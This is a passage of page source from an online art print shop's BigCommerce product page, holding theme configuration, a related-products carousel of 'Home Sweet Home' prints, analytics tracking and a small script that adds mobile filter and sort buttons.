Guide\",\"contact_email\":\"info@eastendprints.co.uk\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"paymentbanners-cartpage-text-color\":\"black\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#323232\",\"sidebar_new_products_count\":0,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"200\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://eastendprints.co.uk/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://eastendprints.co.uk/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://eastendprints.co.uk\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{},\\\"translations\\\":{}}\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/loading.svg\",\"money\":{\"currency_token\":\"£\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2Vhc3RlbmRwcmludHMuY28udWsiXSwiZWF0IjoxNzY4ODE4MzA0LCJpYXQiOjE3Njg2NDU1MDQsImlzcyI6IkJDIiwic2lkIjo2MjQwNjYsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.cU5VcbDpJDRODcrEaxTCzEIguyTy3qnBwyvuX0VI1O_DhFK-tu9vTj8zviIF3SFwtYCWLWyewDIl-TXO8pHtHQ\",\"txtSelectOne\":\"Please select one\",\"relatedProducts\":\"<section class=\\\"productCarousel\\\"\\r\\n    \\r\\n    data-slick='{\\r\\n        \\\"dots\\\": false,\\r\\n        \\\"arrows\\\": true,\\r\\n        \\\"infinite\\\": true,\\r\\n        \\\"mobileFirst\\\": true,\\r\\n        \\\"slidesToShow\\\": 2,\\r\\n        \\\"slidesToScroll\\\": 1,\\r\\n        \\\"autoplay\\\": true,\\r\\n        \\\"autoplaySpeed\\\": 3000,\\r\\n        \\\"useTransform\\\": false, \\r\\n        \\\"responsive\\\": [\\r\\n            {\\r\\n                \\\"breakpoint\\\": 1260,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 5\\r\\n                }\\r\\n            },\\r\\n            {\\r\\n                \\\"breakpoint\\\": 800,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 5\\r\\n                }\\r\\n            },\\r\\n            {\\r\\n                \\\"breakpoint\\\": 550,\\r\\n                \\\"settings\\\": {\\r\\n                    \\\"slidesToScroll\\\": 1,\\r\\n                    \\\"slidesToShow\\\": 3\\r\\n                }\\r\\n            }\\r\\n        ]\\r\\n    }'\\r\\n>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"16063\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/home-sweet-home.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/16063/722046/1699661202413_627746_source_1671640081__34164.1753270566.jpg?c=2\\\" alt=\\\"Home Sweet Home Medium Oak Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/16063/722032/1699661201039_627722_source_1671640077__36800.1753270563.jpg?c=2\\\" alt=\\\"Home Sweet Home Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/home-sweet-home.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"16063\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=16063\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/home-sweet-home.html\\\" >Home Sweet Home</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Inoui</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"6471\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/home-sweet-home-by-native-state.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/6471/742102/1699649039424_352177_source_1658258887__23447.1753448177.jpg?c=2\\\" alt=\\\"Home Sweet Home by Native State Wide White Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/6471/742094/1699649034409_352129_source_1658258878__83849.1753448172.jpg?c=2\\\" alt=\\\"Home Sweet Home by Native State Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/home-sweet-home-by-native-state.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"6471\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=6471\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/home-sweet-home-by-native-state.html\\\" >Home Sweet Home by Native State</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">The Native State</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"14589\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/home-sweet-home-by-the-13-prints.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/14589/712375/13PRIN005-TOF__22667.1753109977.jpg?c=2\\\" alt=\\\"Home Sweet Home by The 13 Prints Narrow Oak Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/14589/712372/1699663241043_684303_source_1682601473__75830.1753109976.jpg?c=2\\\" alt=\\\"Home Sweet Home by The 13 Prints Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/home-sweet-home-by-the-13-prints.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"14589\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=14589\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/home-sweet-home-by-the-13-prints.html\\\" >Home Sweet Home by The 13 Prints</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">The 13 Prints</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"16265\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/retro-style-home-sweet-home.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/16265/750119/DESNUR008-WOF__49227.1760017751.jpg?c=2\\\" alt=\\\"Retro Style Home Sweet Home Wide Oak Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/16265/750114/1699639445322_124028_source_1658156630__63920.1760017748.jpg?c=2\\\" alt=\\\"Retro Style Home Sweet Home Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/retro-style-home-sweet-home.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"16265\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=16265\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/retro-style-home-sweet-home.html\\\" >Retro Style Home Sweet Home</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">The Designers Nursery</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n    <div class=\\\"productCarousel-slide\\\">\\r\\n        <article class=\\\"card  \\\" data-product-id=\\\"13246\\\" \\n    >\\n    <div class=\\\"card-wrapper\\\">\\n        <figure class=\\\"card-figure\\\">\\n                <a href=\\\"https://eastendprints.co.uk/products/love-is-love-by-studio-eleni.html\\\" >\\n                    <div class=\\\"card-img-container\\\">\\n                        <span class=\\\"card-image-wrapper\\\">\\n                            <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13246/692841/1706120059351_747249_source_1702316324__34461.1745582583.jpg?c=2\\\" alt=\\\"Love Is Love by Studio Eleni Wide White Frame\\\">\\n                        </span>\\n                                <span class=\\\"card-image-wrapper\\\">\\n                                    <img class=\\\"card-image\\\" src=\\\"https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/532x532/products/13246/692832/1706120026204_747201_source_1702316313__86999.1745582578.jpg?c=2\\\" alt=\\\"Love Is Love by Studio Eleni Narrow Black Frame\\\">\\n                                </span>\\n                    </div>\\n                </a>\\n            <figcaption class=\\\"card-figcaption\\\">\\n                <div class=\\\"card-figcaption-body\\\">\\n                                <a href=\\\"https://eastendprints.co.uk/products/love-is-love-by-studio-eleni.html\\\" data-event-type=\\\"product-click\\\" class=\\\"button button--small card-figcaption-button\\\" data-product-id=\\\"13246\\\">Choose Options</a>\\n                </div>\\n\\n                <div class=\\\"card-figcaption-body-alt\\\">\\n                        <a href=\\\"/wishlist.php?action=add&amp;product_id=13246\\\" class=\\\"button button--icon card-figcaption-button wishlist\\\" data-tooltip=\\\"Add to My Wish List\\\">\\n                            <span class=\\\"is-srOnly\\\">Add to My Wish List</span>\\n                            <i class=\\\"icon\\\" aria-hidden=\\\"true\\\"><svg><use xlink:href=\\\"#icon-heart\\\" /></svg></i>\\n                        </a>\\n                </div>\\n            </figcaption>\\n        </figure>\\n        <div class=\\\"card-body\\\">\\n            <h4 class=\\\"card-title\\\">\\n                    <a href=\\\"https://eastendprints.co.uk/products/love-is-love-by-studio-eleni.html\\\" >Love Is Love by Studio Eleni</a>\\n            </h4>\\n\\n            <div class=\\\"card-text\\\" data-test-info-type=\\\"price\\\">\\n                        \\n        <div class=\\\"price-section-group price-section-group--withTax\\\">\\n\\n    <div class=\\\"price-section price-section--withTax price-section--main\\\" >\\n        <span class=\\\"price-label\\\"></span>\\n        <span class=\\\"price-now-label\\\" style=\\\"display: none;\\\"></span>\\n        <span data-product-price-with-tax class=\\\"price price--withTax price--main\\\">£23.95 - £129.95</span>\\n    </div>\\n    <div class=\\\"price-section price-section--withTax non-sale-price--withTax\\\" style=\\\"display: none;\\\">\\n        <span class=\\\"price-was-label\\\"></span>\\n        <span data-product-non-sale-price-with-tax class=\\\"price price--non-sale\\\">\\n            \\n        </span>\\n    </div>\\n        <div class=\\\"price-section price-section--withTax rrp-price--withTax\\\" style=\\\"display: none;\\\">\\n            MSRP:\\n            <span data-product-rrp-with-tax class=\\\"price price--rrp\\\">\\n                \\n            </span>\\n        </div>\\n\\n</div>\\n\\n\\n\\n\\n\\n    \\n            </div>\\n            \\n\\n            \\n                <p class=\\\"card-text\\\" data-test-info-type=\\\"brandName\\\">Studio Eleni</p>\\n\\n\\n        </div>\\n    </div>\\n</article>\\n    </div>\\r\\n</section>\\r\\n\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();
            </script>

                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
                
<script data-src='https://static.klaviyo.com/onsite/js/SQ9ssr/klaviyo.js?company_id=SQ9ssr' async ></script>
            <script type="text/plain" data-cookieconsent="statistics">
    dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
    dataLayer.push({
        event: "view_item",
        ecommerce: {
            currency: "GBP",
            value: parseFloat(23.95),
            items: [
                {
                    item_id: "13242",
                    item_name: "Home Sweet Home by Studio Eleni",
                    currency: "GBP",
                    discount: parseFloat(),
                    item_brand: "Studio Eleni",
                    price: parseFloat(23.95),
                    quantity: 1,
                    item_category:"By Category/Typography",item_category1:"By Colour/Red Art Prints",item_category2:"By Colour/Pink Art Prints",item_category3:"By Room/Kitchen Art Prints ",item_category4:"Artists/Artists: S - Z/Studio Eleni",item_category5:"Artists/Community/Neurodiverse Artists &amp; Art Prints",item_category6:"Art Prints/Giclée Prints",item_category7:"By Room/Hallway Art Prints"
                }
            ]
        }
    });
      
</script>
            <script data-lazyloadscript="false" type="text/plain" id="custom_css_e8b9b9fe">
    @media (max-width: 800px) {
        .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 50px;
        }

        ._filterButtonAdded .mobileSidebar-toggle ~ .page-content .product-listing-container {
            padding-top: 0;
        }

        ._filterButtonAdded .mobileSidebar-toggle,
        ._filterButtonAdded .mobileSortBy-toggle {
            display: none;
        }

        .PE__filterButton,
        .PE__sortButton {
            margin: 0 0.5rem 0 0;
            height: 40px;
            border: 1px solid #000;
            border-radius: 4px;
            width: calc(50% - 0.5rem);
            margin-bottom: 10px;
            text-transform: uppercase;
            font-weight: 700;
            text-align: left;
            padding: 0 1rem 0 1.5rem;
            display: inline-flex;
            align-items: center;
            justify-content: space-between;
        }
        .PE__sortButton {
            margin: 0 0 0 0.5rem;
        }
        .PE__filterButton:hover,
        .PE__filterButton:focus,
        .PE__sortButton:hover,
        .PE__sortButton:focus {
            background-color: #000;
            color: #fff;
        }

        .PE__filterButton:hover:after,
        .PE__filterButton:focus:after,
        .PE__sortButton:hover:after,
        .PE__sortButton:focus:after {
            filter: brightness(1);
            -webkit-filter: brightness(1);
        }

        .PE__filterButton:after,
        .PE__sortButton:after {
            content: '';
            display: block;
            width: 20px;
            height: 20px;
            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.29,16.71a1,1,0,0,0,1.41,0l8-8a1,1,0,0,0-1.41-1.41L12,14.59,4.71,7.29A1,1,0,0,0,3.29,8.71Z' fill='white'/%3E%3C/svg%3E");
            filter: brightness(0);
            -webkit-filter: brightness(0);
            background-size: contain;
        }
    }
    @media (min-width: 801px) {
        .PE__filterButton,
        .PE__sortButton {
            display: none;
        }
    }
</script>
                        
<script>
    (function() {
    var style = document.createElement('style');
        style.innerHTML = document.getElementById('custom_css_e8b9b9fe').innerHTML;
        document.head.appendChild(style);

        window.addEventListener('DOMContentLoaded', function() {
            var button = document.createElement('button');
            button.innerHTML = 'Filter';
            button.classList.add('PE__filterButton');
            button.addEventListener('click', function(event) {
                document.querySelector('.mobileSidebar-toggle').click();
            });

            var sortBtn = document.createElement('button');
            sortBtn.innerHTML = 'Sort';
            sortBtn.classList.add('PE__sortButton');
            sortBtn.addEventListener('click', function(event) {
                document.querySelector('.mobileSortBy-toggle').click();
            });

            var listEl = document.querySelector('#product-listing-container');
            if(listEl){
            	listEl.parentElement.insertBefore(button, listEl);
